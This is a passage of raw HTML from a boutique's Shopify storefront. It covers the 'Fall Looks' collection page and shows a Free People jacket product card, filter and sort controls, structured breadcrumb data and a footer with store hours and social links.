  srcset="//tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=225&v=1757977445&width=150 150w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=300&v=1757977445&width=200 200w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=360&v=1757977445&width=240 240w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=420&v=1757977445&width=280 280w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=450&v=1757977445&width=300 300w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=540&v=1757977445&width=360 360w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=600&v=1757977445&width=400 400w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=675&v=1757977445&width=450 450w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=750&v=1757977445&width=500 500w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=825&v=1757977445&width=550 550w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=900&v=1757977445&width=600 600w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=975&v=1757977445&width=650 650w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=1050&v=1757977445&width=700 700w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=1125&v=1757977445&width=750 750w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=1200&v=1757977445&width=800 800w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=1275&v=1757977445&width=850 850w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=1350&v=1757977445&width=900 900w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=1425&v=1757977445&width=950 950w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=1500&v=1757977445&width=1000 1000w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=1650&v=1757977445&width=1100 1100w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=1800&v=1757977445&width=1200 1200w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=1950&v=1757977445&width=1300 1300w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?crop=center&height=2100&v=1757977445&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="fp one landon jacket" 
  class="image__img" 
  loading="lazy" 
  width="1450" 
  height="2175" 
  src="//tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?v=1757977448&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=225&v=1757977448&width=150 150w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=300&v=1757977448&width=200 200w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=360&v=1757977448&width=240 240w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=420&v=1757977448&width=280 280w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=450&v=1757977448&width=300 300w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=540&v=1757977448&width=360 360w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=600&v=1757977448&width=400 400w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=675&v=1757977448&width=450 450w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=750&v=1757977448&width=500 500w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=825&v=1757977448&width=550 550w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=900&v=1757977448&width=600 600w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=975&v=1757977448&width=650 650w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=1050&v=1757977448&width=700 700w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=1125&v=1757977448&width=750 750w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=1200&v=1757977448&width=800 800w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=1275&v=1757977448&width=850 850w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=1350&v=1757977448&width=900 900w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=1425&v=1757977448&width=950 950w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=1500&v=1757977448&width=1000 1000w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=1650&v=1757977448&width=1100 1100w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=1800&v=1757977448&width=1200 1200w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=1950&v=1757977448&width=1300 1300w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731152.webp?crop=center&height=2100&v=1757977448&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/new-for-fall-1/products/fp-one-landon-jacket"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/new-for-fall-1/products/fp-one-landon-jacket"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/new-for-fall-1/products/fp-one-landon-jacket">FP One Landon Jacket</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Free People
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$168.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #CBBD93;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                  </div>

                  

                  
                    <div>
                      
                        <div class="pagination"><ul class="pagination__list"><li class="pagination__item pagination__item--arrow">
          <a
            href="/collections/new-for-fall-1?page=1"
            class="
              pagination__navigation-button
              pagination__navigation-button--previous
            "
            aria-label="Previous page of products"
          >
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </a>
        </li><li class="pagination__item pagination__item--previous-page"><a
              href="/collections/new-for-fall-1?page=1"
              class="pagination__navigation-button"
              aria-label="Page 1 of products"
            >
              1
            </a></li><li class="pagination__item pagination__item--active"><span class="pagination__navigation-button">2</span></li><li class="pagination__item pagination__item--arrow">
          <span
            class="
              pagination__navigation-button
              pagination__navigation-button--hidden
            "
            aria-hidden="true"
          >
          </span>
        </li></ul><p class="pagination__footer fs-body-75" data-pagination-item-count>
      You’re viewing 17-27 of 27
      products
    </p></div>

                      
                    </div>
                  
                </div>
              </div>
            </div>
          </div>
        </div>
      

      <form class="filter-drawer popover" data-filter-modal-wrapper data-filter-form data-filter-drawer><div class="filter-drawer__wash" data-drawer-wash></div><div
        class="
          filter-drawer__panel
          
          animation
          animation--filter-drawer
        "
        data-filter-modal="__tags"
        aria-labelledby="modal-Filter"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2
              id="modal-Filter"
              class="filter-drawer__title ff-heading fs-heading-4-base"
              data-filter-drawer-title
            >
              Filter
</h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-availability"
    data-button="group_toggle"
    data-drawer-group-toggle="availability"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Availability
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-availability"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  ><ul
          class="filter-drawer__list"
          
        ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
      id="filter--filter.v.availability--In%20stock--drawer"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(27)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--Out%20of%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--drawer"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(9)</span></div>
  </label>
</li>
</ul></div>
</div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-price"
    data-button="group_toggle"
    data-drawer-group-toggle="price"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Price
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-price"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  >
        <div
          class="filter-drawer__price-range"
          data-price-range
        >
          <div class="filter-drawer__price-range-input-wrapper">
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-min-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.gte"
                id="filter-drawer-Price-filter.v.price.gte"type="number"
                placeholder="0"
                min="0"
                max="298"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.gte"
              >From</label>
            </div>
            <span class="filter-drawer__price-range-separator">&ndash;</span>
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-max-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.lte"
                id="filter-drawer-Price-filter.v.price.lte"type="number"
                placeholder="298"
                min="0"
                max="298"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.lte"
              >To</label>
            </div>
          </div>

          <div class="filter-drawer__slider" data-range-slider></div>
          <p class="filter-drawer__price-range-title fs-body-75">
            The highest price is $298.00
          </p>
        </div></div>
</div>

          
        </div>

        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-active-filters" data-scroll-lock-ignore><div class="active-filters" data-active-filters>


<a
    href="/collections/new-for-fall-1"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div>

          <div class="filter-drawer__footer-buttons">
            <button
              type="button"
              class="filter-drawer__button-clear btn btn--text-link fs-body-75"
              data-button="clear-all"
            >
              Clear all
            </button>

            <p class="filter-drawer__results-count fs-body-50 fc" data-results-count>
              27 Results

            </p>

            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div><div
        class="
          filter-drawer__panel
          filter-drawer__panel--sort
          animation
          animation--filter-drawer
        "
        data-filter-modal="__sort"
        aria-labelledby="modal-Sort"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2 id="modal-Sort" class="ff-heading fs-heading-4-base">
              Sort
            </h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          <div class="filter-drawer__group animation--filter-drawer-item">
            <ul class="filter-drawer__list"><li class="filter-item">
                  <label data-sort for="filter-featured--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div>
        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-buttons">
            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div></form>
</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollectionPage",
  "name": "Fall Looks",
  "description": "",
  "url": "https:\/\/tarynphilip.com\/collections\/new-for-fall-1",
  
  "breadcrumb": {
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/tarynphilip.com"
      },
      {
        "@type": "ListItem",
        "position": 2,
        "name": "Fall Looks",
        "item": "https:\/\/tarynphilip.com\/collections\/new-for-fall-1"
      }
    ]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Taryn x Philip Boutique",
    "url": "https:\/\/tarynphilip.com"
    
  }
}
</script>



</div>
      </main>

      <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17398105833713__promotion_bar_HTFKhN" class="shopify-section shopify-section-group-footer-group shopify-section--sales-banner shopify-section--full-width"><div
  class="
    sales-banner
    sales-banner--bar
    
    section
    section--full-width
    section
    section--divider-solid
    section--vertical-padding-none
    
      animation
      animation--promotion-bar
    
  "
  style="
    --color-background: #ffffff;
    --color-text: #343436;
    --color-text-meta: rgba(52, 52, 54, 0.6);
    --color-text-link: #343436;
    --overlay-background: #000000;
    
    --overlay-opacity: 0.0;
    --min-height: 60px;
    --min-height-mobile: 60px;
    
--color-text-overlay-button: #343436; --color-text-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-button: #343436;
--color-background-overlay-button-hover: #66666a;--color-background-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-outline-button-alpha:
rgba(52, 52, 54, 0.1);

  "
  data-section-id="sections--17398105833713__promotion_bar_HTFKhN"
  data-section-type="promotion-bar"
>
  <div class="sales-banner__inner"><div class="sales-banner__overlay"></div>

    <div class="sales-banner__content">
      <div class="sales-banner__bar"><div class="sales-banner__bar-item sales-banner__bar-item--heading">
            <h4 class="ff-heading fs-heading-5-base">Get in touch</h4>
          </div><div class="sales-banner__bar-item sales-banner__bar-item--text animation animation--bar-divider"><div class="sales-banner__bar-text"><p>We’re available: Sun 12pm to 5pm and Weds–Sat 11am to 6pm</p></div>

  


  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- sales-banner__button" ><a
      
      
        href="/pages/contact-information"
      

      class="
        btn
        
          btn--overlay
        
        
        
          btn--small
        
        
        btn--callout"
    >
      <span>Contact us</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>


</section><footer id="shopify-section-sections--17398105833713__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--17398105833713__footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            
            footer__group--first
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 21%;
            --desktop-padding: 0%;
            --image-max-width: 350px
          "
        ><div class="footer__group-content"><div
    class="
      image
      footer__image
      
      
      animation--lazy-load
    "
    style=""
  >
    






    

<img
  alt="TxP Boutique" 
  class="image__img" 
  loading="lazy" 
  width="344" 
  height="49" 
  src="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=100 100w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=150 150w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=200 200w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=240 240w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=280 280w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=300 300w" 
  sizes="350px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div class="fs-body-100 footer__text"><p>Classic and elevated designer clothing, accessories and gifts.</p></div><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
